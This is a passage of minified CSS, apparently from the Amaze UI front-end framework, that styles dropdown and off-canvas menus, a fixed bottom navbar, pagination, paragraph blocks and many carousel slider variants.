.2s,-webkit-transform .2s}.am-menu-dropdown2 .am-menu-nav>li.am-parent.am-open>a{position:relative}.am-menu-dropdown2 .am-menu-nav>li.am-parent.am-open>a:after{color:#0e90d2;-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.am-menu-dropdown2 .am-menu-nav>li.am-parent.am-open>a:before{position:absolute;top:100%;margin-top:-16px;left:50%;margin-left:-12px;font-size:24px;content:"\f0d8";color:rgba(0,0,0,.2)}.am-menu-dropdown2 .am-menu-sub{position:absolute;left:5px;right:5px;padding:8px 0;border-radius:2px;-webkit-box-shadow:0 0 3px rgba(0,0,0,.15);box-shadow:0 0 3px rgba(0,0,0,.15);background-color:#fff;z-index:1055}.am-menu-dropdown2 .am-menu-sub a{padding:0;height:35px;color:#555;line-height:35px}@media only screen and (min-width:641px){.am-menu-dropdown2 .am-menu-toggle{display:none!important}.am-menu-dropdown2 .am-menu-nav{position:static;display:block}.am-menu-dropdown2 .am-menu-nav>li{float:none;width:auto;display:inline-block}.am-menu-dropdown2 .am-menu-nav>li a{padding-left:1.5rem;padding-right:1.5rem}.am-menu-dropdown2 .am-menu-sub{left:auto;right:auto}.am-menu-dropdown2 .am-menu-sub>li{float:none;width:auto}.am-menu-dropdown2 .am-menu-sub a{padding-left:2rem;padding-right:2rem}}.am-menu-slide1 .am-menu-toggle{position:absolute;right:5px;top:-47px;display:block;width:44px;height:44px;line-height:44px;text-align:center;color:#fff}.am-menu-slide1 .am-menu-nav{background-color:#f5f5f5;padding-top:8px;padding-bottom:8px}.am-menu-slide1 .am-menu-nav.am-in:before{display:inline-block;font:normal normal normal 1.6rem/1 FontAwesome,sans-serif;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);content:"\f0d8";font-size:24px;color:#f5f5f5;position:absolute;right:16px;top:-16px}.am-menu-slide1 .am-menu-nav a{line-height:38px;height:38px;display:block;padding:0;text-align:center}.am-menu-slide1 .am-menu-nav>li>a{color:#333;display:block;word-wrap:normal;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.am-menu-slide1 .am-menu-nav>.am-parent>a{position:relative;-webkit-transition:.15s;transition:.15s}.am-menu-slide1 .am-menu-nav>.am-parent>a:after{content:"\f107";margin-left:5px;-webkit-transition:.15s;transition:.15s}.am-menu-slide1 .am-menu-nav>.am-parent>a:before{position:absolute;top:100%;margin-top:-16px;left:50%;margin-left:-12px;content:"\f0d8";display:none;color:#0e90d2;font-size:24px}.am-menu-slide1 .am-menu-nav>.am-parent.am-open>a{color:#0e90d2}.am-menu-slide1 .am-menu-nav>.am-parent.am-open>a:before{display:block}.am-menu-slide1 .am-menu-nav>.am-parent.am-open>a:after{-webkit-transform:rotate(-180deg);-ms-transform:rotate(-180deg);transform:rotate(-180deg)}.am-menu-slide1 .am-menu-sub{position:absolute;left:5px;right:5px;background-color:#0e90d2;border-radius:0;padding-top:8px;padding-bottom:8px}.am-menu-slide1 .am-menu-sub>li>a{color:#fff}@media only screen and (min-width:641px){.am-menu-slide1 .am-menu-toggle{display:none!important}.am-menu-slide1 .am-menu-nav{background-color:#f5f5f5;display:block}.am-menu-slide1 .am-menu-nav.am-in:before{display:none}.am-menu-slide1 .am-menu-nav li{width:auto;clear:none}.am-menu-slide1 .am-menu-nav li a{padding-left:1.5rem;padding-right:1.5rem}}.am-menu-offcanvas1 .am-menu-toggle{position:absolute;right:5px;top:-47px;display:block;width:44px;height:44px;line-height:44px;text-align:center;color:#fff}.am-menu-offcanvas1 .am-menu-nav{border-bottom:1px solid rgba(0,0,0,.3);-webkit-box-shadow:0 1px 0 rgba(255,255,255,.05);box-shadow:0 1px 0 rgba(255,255,255,.05)}.am-menu-offcanvas1 .am-menu-nav>li>a{height:44px;line-height:44px;text-indent:15px;padding:0;position:relative;color:#ccc;border-top:1px solid rgba(0,0,0,.3);-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.05);box-shadow:inset 0 1px 0 rgba(255,255,255,.05);text-shadow:0 1px 0 rgba(0,0,0,.5)}.am-menu-offcanvas1 .am-menu-nav>.am-open>a,.am-menu-offcanvas1 .am-menu-nav>li>a:focus,.am-menu-offcanvas1 .am-menu-nav>li>a:hover{background-color:#474747;color:#fff;outline:0}.am-menu-offcanvas1 .am-menu-nav>.am-active>a{background-color:#1a1a1a;color:#fff}.am-menu-offcanvas1 .am-menu-nav>.am-parent>a{-webkit-transition:all .3s;transition:all .3s}.am-menu-offcanvas1 .am-menu-nav>.am-parent>a:after{content:"\f104";position:absolute;right:1.5rem;top:1.3rem}.am-menu-offcanvas1 .am-menu-nav>.am-parent.am-open>a:after{content:"\f107"}.am-menu-offcanvas1 .am-menu-sub{border-top:1px solid rgba(0,0,0,.3);-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.05);box-shadow:inset 0 1px 0 rgba(255,255,255,.05);padding:5px 0 5px 15px;background-color:#1a1a1a;font-size:1.4rem}.am-menu-offcanvas1 .am-menu-sub a{color:#eee}.am-menu-offcanvas1 .am-menu-sub a:hover{color:#fff}.am-menu-offcanvas1 .am-nav-divider{border-top:1px solid #1a1a1a}.am-menu-offcanvas2 .am-menu-toggle{position:absolute;right:5px;top:-47px;display:block;width:44px;height:44px;line-height:44px;text-align:center;color:#fff}.am-menu-offcanvas2 .am-menu-nav{padding:10px 5px}.am-menu-offcanvas2 .am-menu-nav>li{padding:5px}.am-menu-offcanvas2 .am-menu-nav>li>a{-webkit-transition:all .3s;transition:all .3s;background-color:#404040;color:#ccc;display:block;word-wrap:normal;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;border:1px solid rgba(0,0,0,.3);-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.05);box-shadow:inset 0 1px 0 rgba(255,255,255,.05);text-shadow:0 1px 0 rgba(0,0,0,.5);height:44px;line-height:44px;padding:0;text-align:center}.am-menu-offcanvas2 .am-menu-nav>li>a:focus,.am-menu-offcanvas2 .am-menu-nav>li>a:hover{background-color:#262626;color:#fff;outline:0}.am-menu-offcanvas2 .am-menu-nav>.am-active>a{background-color:#262626;color:#fff}.am-menu-stack .am-menu-nav{border-bottom:1px solid #dedede;-webkit-box-shadow:0 1px 0 rgba(255,255,255,.05);box-shadow:0 1px 0 rgba(255,255,255,.05)}.am-menu-stack .am-menu-nav>.am-parent>a{-webkit-transition:all .3s;transition:all .3s}.am-menu-stack .am-menu-nav>.am-parent>a:after{content:"\f105";position:absolute;right:1.5rem;top:1.3rem;-webkit-transition:all .15s;transition:all .15s}.am-menu-stack .am-menu-nav>.am-parent.am-open>a:after{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.am-menu-stack .am-menu-nav>li>a{position:relative;color:#333;background-color:#f5f5f5;border-top:1px solid #dedede;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.05);box-shadow:inset 0 1px 0 rgba(255,255,255,.05);height:49px;line-height:49px;text-indent:10px;padding:0}.am-menu-stack .am-menu-nav>.am-open>a,.am-menu-stack .am-menu-nav>li>a:focus,.am-menu-stack .am-menu-nav>li>a:hover{background-color:#e5e5e5;color:#222;outline:0}.am-menu-stack .am-menu-sub{padding:0;font-size:1.4rem;border-top:1px solid #dedede}.am-menu-stack .am-menu-sub a{border-bottom:1px solid #dedede;padding-left:2rem;color:#444}.am-menu-stack .am-menu-sub a:hover{color:#333}.am-menu-stack .am-menu-sub li:last-child a{border-bottom:none}.am-menu-stack .am-menu-sub>li>a{height:44px;line-height:44px;text-indent:15px;padding:0}@media only screen and (min-width:641px){.am-menu-stack .am-menu-nav{background-color:#f5f5f5}.am-menu-stack .am-menu-nav>li{float:left;width:auto;clear:none!important;display:inline-block}.am-menu-stack .am-menu-nav>li a{padding-left:1.5rem;padding-right:1.5rem}.am-menu-stack .am-menu-nav>li.am-parent>a:after{position:static;content:"\f107"}.am-menu-stack .am-menu-nav>li.am-parent.am-open a{border-bottom:none}.am-menu-stack .am-menu-nav>li.am-parent.am-open a:after{-webkit-transform:rotateX(-180deg);transform:rotateX(-180deg)}.am-menu-stack .am-menu-nav>li.am-parent.am-open .am-menu-sub{background-color:#e5e5e5}.am-menu-stack .am-menu-sub{position:absolute;left:0;right:0;background-color:#ddd;border-top:none}.am-menu-stack .am-menu-sub li{width:auto;float:left;clear:none}}.am-navbar{position:fixed;left:0;bottom:0;width:100%;height:49px;line-height:49px;z-index:1010}.am-navbar ul{padding-left:0;margin:0;list-style:none;width:100%}.am-navbar .am-navbar-nav{padding-left:8px;padding-right:8px;text-align:center;overflow:hidden}.am-navbar .am-navbar-nav li{display:table-cell;width:1%;float:none}.am-navbar-nav{position:relative;z-index:1015}.am-navbar-nav a{display:inline-block;width:100%;height:49px;line-height:20px}.am-navbar-nav a img{display:block;vertical-align:middle;height:24px;width:24px;margin:4px auto 0}.am-navbar-nav a [class*=am-icon]{width:24px;height:24px;margin:4px auto 0;display:block;line-height:24px}.am-navbar-nav a [class*=am-icon]:before{font-size:22px;vertical-align:middle}.am-navbar-nav a .am-navbar-label{padding-top:2px;line-height:1;font-size:12px;display:block;word-wrap:normal;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.am-navbar-more [class*=am-icon-]{-webkit-transition:.15s;transition:.15s}.am-navbar-more.am-active [class*=am-icon-]{-webkit-transform:rotateX(-180deg);transform:rotateX(-180deg)}.am-navbar-actions{position:absolute;bottom:49px;right:0;left:0;z-index:1009;opacity:0;-webkit-transition:.3s;transition:.3s;-webkit-transform:translate(0,100%);-ms-transform:translate(0,100%);transform:translate(0,100%)}.am-navbar-actions.am-active{opacity:1;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.am-navbar-actions li{line-height:42px;position:relative}.am-navbar-actions li a{display:block;width:100%;height:40px;-webkit-box-shadow:inset 0 1px rgba(220,220,220,.25);box-shadow:inset 0 1px rgba(220,220,220,.25);padding-left:20px;padding-right:36px}.am-navbar-actions li a :after{font-family:FontAwesome,sans-serif;content:"\f105";display:inline-block;position:absolute;top:0;right:20px}.am-navbar-actions li a img{vertical-align:middle;height:20px;width:20px;display:inline}#am-navbar-qrcode{width:220px;height:220px;margin-left:-110px}#am-navbar-qrcode .am-modal-bd{padding:10px}#am-navbar-qrcode canvas{display:block;width:200px;height:200px}.am-with-fixed-navbar{padding-bottom:54px}.am-navbar-default a{color:#fff}.am-navbar-default .am-navbar-nav{background-color:#0e90d2}.am-navbar-default .am-navbar-actions{background-color:#0d86c4}.am-navbar-default .am-navbar-actions a{border-bottom:1px solid #0b6fa2}.am-pagination{position:relative}.am-pagination-default{margin-left:10px;margin-right:10px;font-size:1.6rem}.am-pagination-default .am-pagination-next,.am-pagination-default .am-pagination-prev{float:none}.am-pagination-select{margin-left:10px;margin-right:10px;font-size:1.6rem}.am-pagination-select>li>a{line-height:36px;background-color:#eee;padding:0 15px;border:0;color:#555}.am-pagination-select .am-pagination-select{position:absolute;top:0;left:50%;margin-left:-35px;width:70px;height:36px;text-align:center;border-radius:0}.am-pagination-select .am-pagination-select select{display:block;border:0;line-height:36px;width:70px;height:36px;border-radius:0;color:#555;background-color:#eee;-webkit-appearance:none;-moz-appearance:none;appearance:none;padding-left:18px}.am-paragraph p{margin:10px 0}.am-paragraph img{max-width:100%}.am-paragraph h1,.am-paragraph h2,.am-paragraph h3,.am-paragraph h4,.am-paragraph h5,.am-paragraph h6{color:#222}.am-paragraph table{max-width:none}.am-paragraph-table-container{overflow:hidden;background:#eee;max-width:none}.am-paragraph-table-container table{width:100%;max-width:none}.am-paragraph-table-container table th{background:#bce5fb;height:40px;border:1px solid #999;text-align:center}.am-paragraph-table-container table td{border:1px solid #999;text-align:center;vertical-align:middle;background:#fff}.am-paragraph-table-container table td p{text-indent:0;font-size:1.4rem}.am-paragraph-table-container table td a{font-size:1.4rem}.am-paragraph-default{margin:0 10px;color:#333;background-color:transparent}.am-paragraph-default p{font-size:1.4rem}.am-paragraph-default img{max-width:98%;display:block;margin:5px auto;border:1px solid #eee;padding:2px}.am-paragraph-default a{color:#0e90d2}.am-slider-a1{-webkit-box-shadow:0 1px 4px rgba(0,0,0,.2);box-shadow:0 1px 4px rgba(0,0,0,.2)}.am-slider-a1 .am-viewport{max-height:2000px;-webkit-transition:all 1s ease;transition:all 1s ease}.loading .am-slider-a1 .am-viewport{max-height:300px}.am-slider-a1 .am-control-nav{width:100%;position:absolute;bottom:5px;text-align:center;line-height:0}.am-slider-a1 .am-control-nav li{margin:0 6px;display:inline-block}.am-slider-a1 .am-control-nav li a{width:8px;height:8px;display:block;background-color:rgba(0,0,0,.5);cursor:pointer;text-indent:-9999px;border-radius:50%;-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,.3);box-shadow:inset 0 0 3px rgba(0,0,0,.3)}.am-slider-a1 .am-control-nav li a:hover{background-color:rgba(0,0,0,.7)}.am-slider-a1 .am-control-nav li a.am-active{background-color:#0e90d2;cursor:default}.am-slider-a1 .am-direction-nav,.am-slider-a1 .am-pauseplay{display:none}.am-slider-a2{-webkit-box-shadow:0 1px 4px rgba(0,0,0,.2);box-shadow:0 1px 4px rgba(0,0,0,.2)}.am-slider-a2 .am-viewport{max-height:2000px;-webkit-transition:all 1s ease;transition:all 1s ease}.loading .am-slider-a2 .am-viewport{max-height:300px}.am-slider-a2 .am-control-nav{width:100%;position:absolute;bottom:5px;text-align:center;line-height:0}.am-slider-a2 .am-control-nav li{margin:0 6px;display:inline-block}.am-slider-a2 .am-control-nav li a{width:8px;height:8px;display:block;background-color:rgba(0,0,0,.5);cursor:pointer;text-indent:-9999px;-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,.3);box-shadow:inset 0 0 3px rgba(0,0,0,.3)}.am-slider-a2 .am-control-nav li a:hover{background-color:rgba(0,0,0,.7)}.am-slider-a2 .am-control-nav li a.am-active{background:#0e93d7;cursor:default}.am-slider-a2 .am-direction-nav,.am-slider-a2 .am-pauseplay{display:none}.am-slider-a3{margin-bottom:20px;-webkit-box-shadow:0 1px 4px rgba(0,0,0,.2);box-shadow:0 1px 4px rgba(0,0,0,.2)}.am-slider-a3 .am-viewport{max-height:2000px;-webkit-transition:all 1s ease;transition:all 1s ease}.loading .am-slider-a3 .am-viewport{max-height:300px}.am-slider-a3 .am-control-nav{width:100%;position:absolute;bottom:-20px;text-align:center;height:20px;background-color:#000;padding-top:5px;line-height:0}.am-slider-a3 .am-control-nav li{margin:0 6px;display:inline-block}.am-slider-a3 .am-control-nav li a{width:8px;height:8px;display:block;background-color:rgba(0,0,0,.5);cursor:pointer;text-indent:-9999px;border-radius:50%;-webkit-box-shadow:inset 0 0 3px rgba(200,200,200,.3);box-shadow:inset 0 0 3px rgba(200,200,200,.3)}.am-slider-a3 .am-control-nav li a:hover{background-color:rgba(0,0,0,.7)}.am-slider-a3 .am-control-nav li a.am-active{background:#0e90d2;cursor:default}.am-slider-a3 .am-direction-nav,.am-slider-a3 .am-pauseplay{display:none}.am-slider-a4{margin-bottom:30px;-webkit-box-shadow:0 1px 4px rgba(0,0,0,.2);box-shadow:0 1px 4px rgba(0,0,0,.2)}.am-slider-a4 .am-viewport{max-height:2000px;-webkit-transition:all 1s ease;transition:all 1s ease}.loading .am-slider-a4 .am-viewport{max-height:300px}.am-slider-a4 .am-control-nav{width:100%;position:absolute;bottom:-15px;text-align:center;line-height:0}.am-slider-a4 .am-control-nav li{margin:0 6px;display:inline-block}.am-slider-a4 .am-control-nav li a{width:8px;height:8px;display:block;background-color:rgba(0,0,0,.5);cursor:pointer;text-indent:-9999px;border-radius:50%;-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,.3);box-shadow:inset 0 0 3px rgba(0,0,0,.3)}.am-slider-a4 .am-control-nav li a:hover{background-color:rgba(0,0,0,.7)}.am-slider-a4 .am-control-nav li a.am-active{background-color:#0e90d2;cursor:default}.am-slider-a4 .am-direction-nav,.am-slider-a4 .am-pauseplay{display:none}.am-slider-a5{-webkit-box-shadow:0 1px 4px rgba(0,0,0,.2);box-shadow:0 1px 4px rgba(0,0,0,.2)}.am-slider-a5 .am-viewport{max-height:2000px;-webkit-transition:all 1s ease;transition:all 1s ease}.loading .am-slider-a5 .am-viewport{max-height:300px}.am-slider-a5 .am-control-nav{width:100%;position:absolute;text-align:center;height:6px;display:table;bottom:0;font-size:0;line-height:0}.am-slider-a5 .am-control-nav li{display:table-cell}.am-slider-a5 .am-control-nav li a{width:100%;height:6px;display:block;background-color:rgba(0,0,0,.5);cursor:pointer;text-indent:-9999px}.am-slider-a5 .am-control-nav li a:hover{background-color:rgba(0,0,0,.7)}.am-slider-a5 .am-control-nav li a.am-active{background-color:#0e90d2;cursor:default}.am-slider-a5 .am-direction-nav,.am-slider-a5 .am-pauseplay{display:none}.am-slider-b1{-webkit-box-shadow:0 1px 4px rgba(0,0,0,.2);box-shadow:0 1px 4px rgba(0,0,0,.2)}.am-slider-b1 .am-viewport{max-height:2000px;-webkit-transition:all 1s ease;transition:all 1s ease}.loading .am-slider-b1 .am-viewport{max-height:300px}.am-slider-b1 .am-direction-nav a{-webkit-box-sizing:content-box;box-sizing:content-box;display:block;width:24px;height:24px;padding:8px 0;margin:-20px 0 0;position:absolute;top:50%;z-index:10;overflow:hidden;opacity:.45;cursor:pointer;color:#fff;text-shadow:1px 1px 0 rgba(255,255,255,.3);background-color:rgba(0,0,0,.5);font-size:0;text-align:center;-webkit-transition:all .3s ease;transition:all .3s ease}.am-slider-b1 .am-direction-nav a:before{display:inline-block;font:normal normal normal 1.6rem/1 FontAwesome,sans-serif;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);content:"\f053";font-size:24px}.am-slider-b1 .am-direction-nav a.am-prev{left:0;padding-right:5px;border-bottom-right-radius:5px;border-top-right-radius:5px}.am-slider-b1 .am-direction-nav a.am-next{right:0;padding-left:5px;border-bottom-left-radius:5px;border-top-left-radius:5px}.am-slider-b1 .am-direction-nav a.am-next:before{content:"\f054"}.am-slider-b1 .am-direction-nav .am-disabled{opacity:0!important;cursor:default}.am-slider-b1:hover .am-prev{opacity:.7}.am-slider-b1:hover .am-prev:hover{opacity:1}.am-slider-b1:hover .am-next{opacity:.7}.am-slider-b1:hover .am-next:hover{opacity:1}.am-slider-b1 .am-control-nav,.am-slider-b1 .am-pauseplay{display:none}.am-slider-b2{-webkit-box-shadow:0 1px 4px rgba(0,0,0,.2);box-shadow:0 1px 4px rgba(0,0,0,.2)}.am-slider-b2 .am-viewport{max-height:2000px;-webkit-transition:all 1s ease;transition:all 1s ease}.loading .am-slider-b2 .am-viewport{max-height:300px}.am-slider-b2 .am-direction-nav a{-webkit-box-sizing:content-box;box-sizing:content-box;display:block;width:24px;height:24px;padding:4px;margin:-16px 0 0;position:absolute;top:50%;z-index:10;overflow:hidden;opacity:.45;cursor:pointer;color:#fff;text-shadow:1px 1px 0 rgba(255,255,255,.3);background-color:rgba(0,0,0,.5);font-size:0;text-align:center;border-radius:50%;-webkit-transition:all .3s ease;transition:all .3s ease}.am-slider-b2 .am-direction-nav a:before{display:inline-block;font:normal normal normal 1.6rem/1 FontAwesome,sans-serif;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);content:"\f053";font-size:16px;line-height:24px}.am-slider-b2 .am-direction-nav a.am-prev{left:5px}.am-slider-b2 .am-direction-nav a.am-next{right:5px}.am-slider-b2 .am-direction-nav a.am-next:before{content:"\f054"}.am-slider-b2 .am-direction-nav .am-disabled{opacity:0!important;cursor:default}.am-slider-b2:hover .am-prev{opacity:.7}.am-slider-b2:hover .am-prev:hover{opacity:1}.am-slider-b2:hover .am-next{opacity:.7}.am-slider-b2:hover .am-next:hover{opacity:1}.am-slider-b2 .am-control-nav,.am-slider-b2 .am-pauseplay{display:none}.am-slider-b3{margin:15px 30px;-webkit-box-shadow:0 1px 4px rgba(0,0,0,.2);box-shadow:0 1px 4px rgba(0,0,0,.2)}.am-slider-b3 .am-viewport{max-height:2000px;-webkit-transition:all 1s ease;transition:all 1s ease}.loading .am-slider-b3 .am-viewport{max-height:300px}.am-slider-b3 .am-direction-nav a{-webkit-box-sizing:content-box;box-sizing:content-box;display:block;width:24px;height:24px;padding:4px;margin:-16px 0 0;position:absolute;top:50%;z-index:10;overflow:hidden;opacity:.45;cursor:pointer;color:#333;text-shadow:1px 1px 0 rgba(255,255,255,.3);font-size:0;-webkit-transition:all .3s ease;transition:all .3s ease}.am-slider-b3 .am-direction-nav a:before{display:inline-block;font:normal normal normal 1.6rem/1 FontAwesome,sans-serif;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);content:"\f053";font-size:24px}.am-slider-b3 .am-direction-nav a.am-prev{left:-25px}.am-slider-b3 .am-direction-nav a.am-next{right:-25px;text-align:right}.am-slider-b3 .am-direction-nav a.am-next:before{content:"\f054"}.am-slider-b3 .am-direction-nav .am-disabled{opacity:0!important;cursor:default}.am-slider-b3:hover .am-prev{opacity:.7}.am-slider-b3:hover .am-prev:hover{opacity:1}.am-slider-b3:hover .am-next{opacity:.7}.am-slider-b3:hover .am-next:hover{opacity:1}.am-slider-b3 .am-control-nav,.am-slider-b3 .am-pauseplay{display:none}.am-slider-b4{margin:15px 20px;-webkit-box-shadow:0 1px 4px rgba(0,0,0,.2);box-shadow:0 1px 4px rgba(0,0,0,.2)}.am-slider-b4 .am-viewport{max-height:2000px;-webkit-transition:all 1s ease;transition:all 1s ease}.loading .am-slider-b4 .am-viewport{max-height:300px}.am-slider-b4 .am-direction-nav a{position:absolute;top:50%;z-index:10;display:block;-webkit-box-sizing:content-box;box-sizing:content-box;width:24px;height:24px;margin:-16px 0 0;padding:4px;overflow:hidden;opacity:.45;background-color:rgba(0,0,0,.8);cursor:pointer;text-shadow:1px 1px 0 rgba(255,255,255,.3);font-size:0;border-radius:50%;text-align:center;color:#fff;-webkit-transition:all .3s ease;transition:all .3s ease}.am-slider-b4 .am-direction-nav a:before{display:inline-block;font:normal normal normal 1.6rem/1 FontAwesome,sans-serif;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);content:"\f053";font-size:20px;line-height:24px}.am-slider-b4 .am-direction-nav a.am-prev{left:-15px}.am-slider-b4 .am-direction-nav a.am-next{right:-15px}.am-slider-b4 .am-direction-nav a.am-next:before{content:"\f054"}.am-slider-b4 .am-direction-nav .am-disabled{opacity:0!important;cursor:default}.am-slider-b4:hover .am-prev{opacity:.7}.am-slider-b4:hover .am-prev:hover{opacity:.9}.am-slider-b4:hover .am-next{opacity:.7}.am-slider-b4:hover .am-next:hover{opacity:.9}.am-slider-b4 .am-control-nav,.am-slider-b4 .am-pauseplay{display:none}.am-slider-c1{-webkit-box-shadow:0 1px 4px rgba(0,0,0,.2);box-shadow:0 1px 4px rgba(0,0,0,.2)}.am-slider-c1 .am-viewport{max-height:2000px;-webkit-transition:all 1s ease;transition:all 1s ease}.loading .am-slider-c1 .am-viewport{max-height:300px}.am-slider-c1 .am-control-nav{position:absolute;bottom:0;display:table;width:100%;height:6px;font-size:0;line-height:0;text-align:center}.am-slider-c1 .am-control-nav li{display:table-cell;width:1%}.am-slider-c1 .am-control-nav li a{width:100%;height:6px;display:block;background-color:rgba(0,0,0,.7);cursor:pointer;text-indent:-9999px}.am-slider-c1 .am-control-nav li a:hover{background:rgba(0,0,0,.8)}.am-slider-c1 .am-control-nav li a.am-active{background-color:#0e90d2;cursor:default}.am-slider-c1 .am-slider-desc{background-color:rgba(0,0,0,.6);position:absolute;bottom:6px;padding:8px;width:100%;color:#fff;display:block;word-wrap:normal;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.am-slider-c1 .am-direction-nav,.am-slider-c1 .am-pauseplay{display:none}.am-slider-c2{-webkit-box-shadow:0 1px 4px rgba(0,0,0,.2);box-shadow:0 1px 4px rgba(0,0,0,.2)}.am-slider-c2 .am-viewport{max-height:2000px;-webkit-transition:all 1s ease;transition:all 1s ease}.loading .am-slider-c2 .am-viewport{max-height:300px}.am-slider-c2 .am-control-nav{position:absolute;bottom:15px;right:0;height:6px;text-align:center;font-size:0;line-height:0}.am-slider-c2 .am-control-nav li{display:inline-block;margin-right:6px}.am-slider-c2 .am-control-nav li a{width:6px;height:6px;display:block;background-color:rgba(255,255,255,.4);cursor:pointer;text-indent:-9999px}.am-slider-c2 .am-control-nav li a:hover{background:rgba(230,230,230,.4)}.am-slider-c2 .am-control-nav li a.am-active{background-color:#0e90d2;cursor:default}.am-slider-c2 .am-slider-desc{background-color:rgba(0,0,0,.6);position:absolute;bottom:0;padding:8px 60px 8px 8px;width:100%;color:#fff;display:block;word-wrap:normal;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.am-slider-c2 .am-direction-nav,.am-slider-c2 .am-pauseplay{display:none}.am-slider-c3{-webkit-box-shadow:0 1px 4px rgba(0,0,0,.2);box-shadow:0 1px 4px rgba(0,0,0,.2)}.am-slider-c3 .am-viewport{max-height:2000px;-webkit-transition:all 1s ease;transition:all 1s ease}.loading .am-slider-c3 .am-viewport{max-height:300px}.am-slider-c3 .am-slider-desc{background-color:rgba(0,0,0,.6);position:absolute;bottom:10px;right:60px;height:30px;left:0;padding-right:5px;color:#fff;display:block;word-wrap:normal;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.am-slider-c3 .am-slider-counter{margin-right:5px;display:inline-block;height:30px;background-color:#0e90d2;width:40px;text-align:center;line-height:30px;color:#eee;font-size:1rem}.am-slider-c3 .am-slider-counter .am-active{font-size:1.8rem;font-weight:700;color:#fff}.am-slider-c3 .am-direction-nav a{-webkit-box-sizing:content-box;box-sizing:content-box;display:block;width:24px;height:24px;padding:4px 0;margin:-16px 0 0;position:absolute;top:50%;z-index:10;overflow:hidden;opacity:.45;cursor:pointer;color:#fff;text-shadow:1px 1px 0 rgba(255,255,255,.3);background-color:rgba(0,0,0,.5);font-size:0;text-align:center;-webkit-transition:all .3s ease;transition:all .3s ease}.am-slider-c3 .am-direction-nav a:before{display:inline-block;font:normal normal normal 1.6rem/1 FontAwesome,sans-serif;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);content:"\f053";font-size:16px;line-height:24px}.am-slider-c3 .am-direction-nav a.am-prev{left:0;padding-right:5px}.am-slider-c3 .am-direction-nav a.am-next{right:0;padding-left:5px}.am-slider-c3 .am-direction-nav a.am-next:before{content:"\f054"}.am-slider-c3 .am-direction-nav .am-disabled{opacity:0!important;cursor:default}.am-slider-c3:hover .am-prev{opacity:.7}.am-slider-c3:hover .am-prev:hover{opacity:1}.am-slider-c3:hover .am-next{opacity:.7}.am-slider-c3:hover .am-next:hover{opacity:1}.am-slider-c3 .am-control-nav,.am-slider-c3 .am-pauseplay{display:none}.am-slider-c4{-webkit-box-shadow:0 1px 4px rgba(0,0,0,.2);box-shadow:0 1px 4px rgba(0,0,0,.2)}.am-slider-c4 .am-viewport{max-height:2000px;-webkit-transition:all 1s ease;transition:all 1s ease}.loading .am-slider-c4 .am-viewport{max-height:300px}.am-slider-c4 .am-slider-desc{width:100%;background-color:rgba(0,0,0,.6);position:absolute;bottom:0;right:0;left:0;padding:8px 40px;color:#fff;display:block;word-wrap:normal;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.am-slider-c4 .am-direction-nav a{-webkit-box-sizing:content-box;box-sizing:content-box;display:block;width:24px;height:24px;padding:4px 0;margin:0;position:absolute;bottom:4px;z-index:10;overflow:hidden;opacity:.45;cursor:pointer;text-shadow:1px 1px 0 rgba(255,255,255,.3);font-size:0;text-align:center;color:rgba(0,0,0,.7);-webkit-transition:all .3s ease;transition:all .3s ease}.am-slider-c4 .am-direction-nav a:before{display:inline-block;font:normal normal normal 1.6rem/1 FontAwesome,sans-serif;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);content:"\f053";font-size:24px}.am-slider-c4 .am-direction-nav a.am-prev{left:0;padding-right:5px}.am-slider-c4 .am-direction-nav a.am-next{right:0;padding-left:5px}.am-slider-c4 .am-direction-nav a.am-next:before{content:"\f054"}.am-slider-c4 .am-direction-nav .am-disabled{opacity:0!important;cursor:default}.am-slider-c4:hover .am-prev{opacity:.7}.am-slider-c4:hover .am-prev:hover{opacity:1}.am-slider-c4:hover .am-next{opacity:.7}.am-slider-c4:hover .am-next:hover{opacity:1}.am-slider-c4 .am-control-nav,.am-slider-c4 .am-pauseplay{display:none}.am-slider-d1{-webkit-box-shadow:0 1px 4px rgba(0,0,0,.2);box-shadow:0 1px 4px rgba(0,0,0,.2)}.am-slider-d1 .am-viewport{max-height:2000px;-webkit-transition:all 1s ease;transition:all 1s ease}.loading .am-slider-d1 .am-viewport{max-height:300px}.am-slider-d1 .am-slider-desc{padding:8px 35px;width:100%;color:#fff;background-color:#0e90d2}.am-slider-d1 .am-slider-title{font-weight:400;margin-bottom:2px;display:block;word-wrap:normal;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.am-slider-d1 .am-slider-more{color:#eee;font-size:1.3rem}.am-slider-d1 